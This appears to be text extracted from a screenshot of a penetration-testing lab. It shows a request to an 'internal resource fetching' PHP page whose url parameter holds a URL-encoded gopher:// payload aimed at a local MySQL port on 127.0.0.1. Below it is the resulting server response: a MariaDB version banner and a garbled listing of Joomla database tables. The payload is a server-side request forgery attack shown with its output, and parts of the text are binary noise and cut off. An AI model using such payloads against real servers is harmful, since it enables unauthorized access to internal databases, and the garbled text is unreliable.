 192.168.1.006/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%250
3
Kali Linux Kali Tools Kali Docs Exploit-DB OffSec HTB Account Login - PortSwigger Online - Reverse Shell … GitHub - swisskyrepo/… Sign in to GitHub · Git… Free Grammar Checke… VirusTotal Safeweb
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1G3kBFzV~9��-��@sC5};LJpv!>mysql_native_password @ joomlaXdefinformation_schemaTABLE_NAMESTABLE_NAMESTables_in_joomla TABLE_NAME!
��joomla_action_log_configjoomla_action_logsjoomla_action_logs_extensionsjoomla_action_logs_users joomla_assets joomla_associations joomla_banner_clientsjoomla_banner_tracksjoomla_banners
joomla_categoriesjoomla_contact_detailsjoomla_contentjoomla_content_frontpagejoomla_content_ratingjoomla_content_typesjoomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions
joomla_fieldsjoomla_fields_categoriesjoomla_fields_groupsjoomla_fields_valuesjoomla_finder_filtersjoomla_finder_linksjoomla_finder_links_terms0joomla_finder_links_terms1joomla_finder_links_terms2joomla_finder_links_terms3
joomla_finder_links_terms4!
joomla_finder_links_terms5"joomla_finder_links_terms6#joomla_finder_links_terms7$joomla_finder_links_terms8%joomla_finder_links_terms9&joomla_finder_links_termsa'joomla_finder_links_termsb(joomla_finder_links_termsc)joomla_
joomla_finder_taxonomy_map.joomla_finder_terms/joomla_finder_terms_common0joomla_finder_tokens1joomla_finder_tokens_aggregate2joomla_finder_types3joomla_languages4
joomla_menu5joomla_menu_types6joomla_messages7joomla_messages_cfg8joomla_modules9joomla_modules_menu:joomla_newsfeeds;joomla_overrider<joomla_postinstall_messages=joomla_privacy_consents>joomla_privacy_requests
joomla_redirect_links@joomla_schemasAjoomla_sessionB
joomla_tagsCjoomla_template_stylesDjoomla_ucm_baseEjoomla_ucm_contentFjoomla_ucm_historyGjoomla_update_sitesHjoomla_update_sites_extensionsIjoomla_updatesJjoomla_user_keysKjoomla_user_notesLjoomla_user_profilesMjoo
Ojoomla_usersPjoomla_utf8_conversionQjoomla_viewlevelsR�"